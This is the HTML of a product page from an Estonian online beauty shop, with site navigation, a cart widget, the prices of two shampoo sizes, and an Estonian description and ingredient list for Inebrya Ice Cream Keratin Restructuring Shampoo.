		<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/kehahooldus/pesuvahendid/" class = "hfe-sub-menu-item">Pesuvahendid</a></li>
	</ul>
</li>
	<li id="menu-item-14154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/kodule/" class = "hfe-sub-menu-item">Kodule</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/koolitused/" class = "hfe-sub-menu-item">Koolitused</a></li>
	<li id="menu-item-14145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/kuunetehnikutele/" class = "hfe-sub-menu-item">Küünetehnikutele</a></li>
	<li id="menu-item-14169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://wowstudio.ee/product-category/naohooldus/" class = "hfe-sub-menu-item">Näohooldus<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/naohooldus/hammaste-hooldus/" class = "hfe-sub-menu-item">Hammaste hooldus</a></li>
		<li id="menu-item-14159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/naohooldus/hooldusseadmed/" class = "hfe-sub-menu-item">Hooldusseadmed</a></li>
		<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/naohooldus/huultehooldus/" class = "hfe-sub-menu-item">Huultehooldus</a></li>
		<li id="menu-item-14335" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/naohooldus/kulmuhooldus/" class = "hfe-sub-menu-item">Kulmuhooldus</a></li>
		<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/naohooldus/meik/" class = "hfe-sub-menu-item">Meik</a></li>
		<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/naohooldus/naopuhastus/" class = "hfe-sub-menu-item">Näopuhastus</a></li>
		<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/naohooldus/muunaohooldus/" class = "hfe-sub-menu-item">Muu näohooldus</a></li>
		<li id="menu-item-14141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/naohooldus/naokreemid/" class = "hfe-sub-menu-item">Näokreemid</a></li>
	</ul>
</li>
	<li id="menu-item-14134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/paikeseprillid/" class = "hfe-sub-menu-item">Päikseprillid</a></li>
	<li id="menu-item-14162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/pusimeik/" class = "hfe-sub-menu-item">Püsimeik</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/" class = "hfe-sub-menu-item">Ripsmetehnikule<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/" class = "hfe-sub-menu-item">Alustavale tehnikule</a></li>
		<li id="menu-item-14164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/" class = "hfe-sub-menu-item">Hoiustamine</a></li>
		<li id="menu-item-14160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/lash-lift/" class = "hfe-sub-menu-item">Lash Lift</a></li>
		<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/" class = "hfe-sub-menu-item">Muu ripsmetehnikule</a></li>
		<li id="menu-item-14168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/ripsmepikendused/" class = "hfe-sub-menu-item">Ripsmepikendused</a></li>
		<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/naohooldus/ripsmed/" class = "hfe-sub-menu-item">Ripsmed</a></li>
		<li id="menu-item-14156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/valgustus/" class = "hfe-sub-menu-item">Valgustus</a></li>
	</ul>
</li>
	<li id="menu-item-151052" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/soodus" class = "hfe-sub-menu-item">Soodus</a></li>
	<li id="menu-item-14166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/sterilisaator/" class = "hfe-sub-menu-item">Steriliseerimine/desinfitseerimine</a></li>
	<li id="menu-item-14173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://wowstudio.ee/product-category/tervis-ja-sport/" class = "hfe-sub-menu-item">Tervis ja sport<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/tervis-ja-sport/spa/" class = "hfe-sub-menu-item">Spa</a></li>
		<li id="menu-item-14158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/tervis-ja-sport/sport/" class = "hfe-sub-menu-item">Sport</a></li>
		<li id="menu-item-14155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/" class = "hfe-sub-menu-item">Tervisetooted</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6903" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://wowstudio.ee/kontakt/" class = "hfe-menu-item">KONTAKT</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d7a271f" data-id="d7a271f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-745e7dc elementor-widget__width-auto elementor-hidden-tablet elementor-widget elementor-widget-site-logo" data-id="745e7dc" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:180,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.wowstudio.ee">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.wowstudio.ee/wp-content/uploads/2022/02/cropped-cropped-Wow-logo-1-3.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c3cc1a4" data-id="c3cc1a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efb04a8 elementor-widget elementor-widget-technocy-header-group" data-id="efb04a8" data-element_type="widget" data-widget_type="technocy-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="technocy-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://wowstudio.ee/my-account/">
                <i class="technocy-icon-account"></i>
                <span class="account-content">
                    Sign in                </span>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://wowstudio.ee/cart-2/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap"></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13051" class="single-product-type-horizontal rtwpvs-product product type-product post-13051 status-publish first onbackorder product_cat-shampoonid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

    <div class="content-single-wrapper">        <div class="content-single-title-wrapper"><h1 class="product_title entry-title">Inebrya Ice Cream Keratin Restructuring Shampoo</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">Tootekood: <span class="sku">-</span></span>

	
	<span class="posted_in">Kategooria: <a href="https://wowstudio.ee/product-category/juuksehooldus/shampoonid/" rel="tag">Šampoonid</a></span>
	
	
</div>
</div>
        <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images woocommerce-product-gallery-horizontal" data-columns="4">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-300ml.webp" data-thumb-alt="Inebrya Ice Cream Keratin Restructuring Shampoo" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-300ml.webp"><img width="800" height="800" src="https://wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-300ml.webp" class="wp-post-image" alt="Inebrya Ice Cream Keratin Restructuring Shampoo" data-caption="" data-src="https://wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-300ml.webp" data-large_image="https://wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-300ml.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div><div data-thumb="https://wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-1000ml.webp" data-thumb-alt="Inebrya Ice Cream Keratin Restructuring Shampoo - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-1000ml.webp"><img width="800" height="800" src="https://wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-1000ml.webp" class=" wp-post-image" alt="Inebrya Ice Cream Keratin Restructuring Shampoo - Image 2" data-caption="" data-src="https://wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-1000ml.webp" data-large_image="https://wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-1000ml.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary">
        <p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>9,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>17,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 9,50&nbsp;&euro; through 17,20&nbsp;&euro;</span> <small class="woocommerce-price-suffix">Sisaldab KM.</small></p>
<span class="inventory_status"><span class="stock-title">Availability:</span> In Stock</span>
<form class="variations_form cart" action="https://wowstudio.ee/tooted/inebrya-ice-cream-keratin-restructuring-shampoo/" method="post" enctype='multipart/form-data' data-product_id="13051" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_maht&quot;:&quot;300ml&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock available-on-backorder\&quot;&gt;Saadaval j\u00e4reltellimisel&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:9.5,&quot;display_regular_price&quot;:9.5,&quot;image&quot;:{&quot;title&quot;:&quot;Inebrya Ice Cream Keratin Restructuring Shampoo 300ml&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-300ml.webp&quot;,&quot;alt&quot;:&quot;Inebrya Ice Cream Keratin Restructuring Shampoo 300ml&quot;,&quot;src&quot;:&quot;https:\/\/wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-300ml.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-300ml.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-300ml.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-300ml.webp&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:800,&quot;src_h&quot;:800,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;},&quot;image_id&quot;:13071,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;9,50&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;Sisaldab KM.&lt;\/small&gt;&lt;\/span&gt;&lt;br&gt;&lt;p id=\&quot;mdn-slice-product-page-display\&quot; style=\&quot;margin: 0.5rem 0 1.5rem 0;\&quot;&gt;3 makset 3.17\u20ac kuus, ilma lisatasudeta.&amp;ensp;&lt;img src=\&quot;https:\/\/cms.modena.ee\/uploads\/modena_logo_black_cf364d56e3.svg\&quot; alt=\&quot;Modena\&quot; style=\&quot;max-height: 16px; margin-bottom: -3px; vertical-align: baseline;\&quot;\/&gt;&lt;\/p&gt;&lt;p id=\&quot;mdn-slice-product-page-display\&quot; style=\&quot;margin: 0.5rem 0 1.5rem 0;\&quot;&gt;J\u00e4relmaks alates 0.31\u20ac \/ kuu, 0\u20ac lepingutasu.&amp;ensp;&lt;img src=\&quot;https:\/\/cms.modena.ee\/uploads\/modena_logo_black_cf364d56e3.svg\&quot; alt=\&quot;Modena\&quot; style=\&quot;max-height: 16px; margin-bottom: -3px; vertical-align: baseline;\&quot;\/&gt;&lt;\/p&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13090,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_maht&quot;:&quot;1000ml&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock available-on-backorder\&quot;&gt;Saadaval j\u00e4reltellimisel&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:17.199999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:17.199999999999999289457264239899814128875732421875,&quot;image&quot;:{&quot;title&quot;:&quot;Inebrya Ice Cream Keratin Restructuring Shampoo 1000ml&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-1000ml.webp&quot;,&quot;alt&quot;:&quot;Inebrya Ice Cream Keratin Restructuring Shampoo 1000ml&quot;,&quot;src&quot;:&quot;https:\/\/wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-1000ml.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-1000ml.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-1000ml.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-1000ml.webp&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:800,&quot;src_h&quot;:800,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;},&quot;image_id&quot;:13072,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;17,20&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;Sisaldab KM.&lt;\/small&gt;&lt;\/span&gt;&lt;br&gt;&lt;p id=\&quot;mdn-slice-product-page-display\&quot; style=\&quot;margin: 0.5rem 0 1.5rem 0;\&quot;&gt;3 makset 5.73\u20ac kuus, ilma lisatasudeta.&amp;ensp;&lt;img src=\&quot;https:\/\/cms.modena.ee\/uploads\/modena_logo_black_cf364d56e3.svg\&quot; alt=\&quot;Modena\&quot; style=\&quot;max-height: 16px; margin-bottom: -3px; vertical-align: baseline;\&quot;\/&gt;&lt;\/p&gt;&lt;p id=\&quot;mdn-slice-product-page-display\&quot; style=\&quot;margin: 0.5rem 0 1.5rem 0;\&quot;&gt;J\u00e4relmaks alates 0.56\u20ac \/ kuu, 0\u20ac lepingutasu.&amp;ensp;&lt;img src=\&quot;https:\/\/cms.modena.ee\/uploads\/modena_logo_black_cf364d56e3.svg\&quot; alt=\&quot;Modena\&quot; style=\&quot;max-height: 16px; margin-bottom: -3px; vertical-align: baseline;\&quot;\/&gt;&lt;\/p&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13091,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;}]">
	<div data-product_id="13051" data-threshold_min="30" data-threshold_max="100" data-total="2">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_maht">Maht</label></th>
						<td class="value">
							<select data-id="pa_maht" class=" rtwpvs-wc-select rtwpvs-wc-type-button" style="display:none" name="attribute_pa_maht" data-attribute_name="attribute_pa_maht" data-show_option_none="yes"><option value="">Vali</option><option value="1000ml" >1000ml</option><option value="300ml" >300ml</option></select><div class="rtwpvs-terms-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_maht"><div data-rtwpvs-tooltip="1000ml" class="rtwpvs-term rtwpvs-button-term button-variable-term-1000ml " title="1000ml" data-term="1000ml"><span class="rtwpvs-term-span rtwpvs-term-span-button">1000ml</span></div><div data-rtwpvs-tooltip="300ml" class="rtwpvs-term rtwpvs-button-term button-variable-term-300ml " title="300ml" data-term="300ml"><span class="rtwpvs-term-span rtwpvs-term-span-button">300ml</span></div></div><a class="reset_variations" href="#" aria-label="Clear options">Puhasta</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6932eba5ef658">Inebrya Ice Cream Keratin Restructuring Shampoo kogus</label>
	<input
		type="number"
				id="quantity_6932eba5ef658"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Toote kogus"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Lisa korvi</button>

	
	<input type="hidden" name="add-to-cart" value="13051" />
	<input type="hidden" name="product_id" value="13051" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">Tootekood: <span class="sku">-</span></span>

	
	<span class="posted_in">Kategooria: <a href="https://wowstudio.ee/product-category/juuksehooldus/shampoonid/" rel="tag">Šampoonid</a></span>
	
	
</div>
</div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Kirjeldus                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Kirjeldus</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Kirjeldus</h2>

<p>Puhastab tõhusalt, niisutab ja toidab juukseid sügavuti. Taltsutab kahu ja lendlevaid juukseotsi, jättes juuksed võrratult säravaks. Sobib ideaalselt keemiliselt sirgendatud ja kahusele juuksestruktuurile ning juustele, mis on kurnatud sagedaste keemiliste töötlustega. Toode ei sisalda SLS-/SLES-ühendeid ega silikooni. 92% šampooni koostisosadest on naturaalset päritolu. 93% ulatuses biolagunev.</p>
<p>Ice Cream Keratin sarja hooldustooted sisaldavad keratiini ning on suunatud juuksestruktuuri taastamisele. Proteiinide ja teiste koostisainete koostoimel vallanduv efekt muudab ka kõige kuivemad juuksed tugevamaks, taastab nende struktuuri, kauni väljanägemise ja niiskustaseme. Toode sobib ideaalselt kahjustunud, habrastele ja katkevatele juustele, mis on kurnatud sagedaste keemiliste töötlustega nagu püsisirgendamine, blondeerimine, helestamine ja agressiivne värvimine.</p>
<p>Toime:<br />
• Aitab juukseid tugevdada<br />
• Niisutab ja toidab sügavuti<br />
• Muudab juuksed pehmeks, siidiseks ja säravaks<br />
• Pakub kaitset kahu ja niiskuse mõju eest<br />
• Sulgeb kutiikuli ja silub lõhenenud juukseotsi<br />
• Silub tõrksaid juukseid</p>
<p>Koostis: Aqua (Water), Ammonium Lauryl Sulfate, Sodium Myreth Sulfate, Sodium Cocoamphoacetate, MIPA-lauryl sulfate, Glycol Distearate, Sodium Chloride, Parfum (Fragrance), Citric Acid, Guar Hydroxypropyltrimonium Chloride, Cocamide MEA, Laureth-10, Triethylene Glycol, Propylene Glycol, Benzyl Alcohol, Hydrolyzed Keratin, Methylchloroisothiazolinone Methylisothiazolinone, Magnesium Nitrate, Magnesium Chloride, Sodium Lauroyl Lactylate, Phenoxyethanol, Bambusa Vulgaris Sap Extract, Ceramide NP, Ceramide AP, Ethylhexylglycerin, Phytosphingosine, Cholesterol, Tetrasodium Glutamate Diacetate, Carbomer, Methylparaben, Xanthan Gum, Propylparaben, Ceramide EOP</p>
<p>Kasutamine: Kanna niisketesse juustesse, masseeri ja loputa hoolikalt.</p>
            </div>
            
            </div>


	<section class="related products">

					<h2>Seotud tooted</h2>
				
<ul class="products columns-3">



			
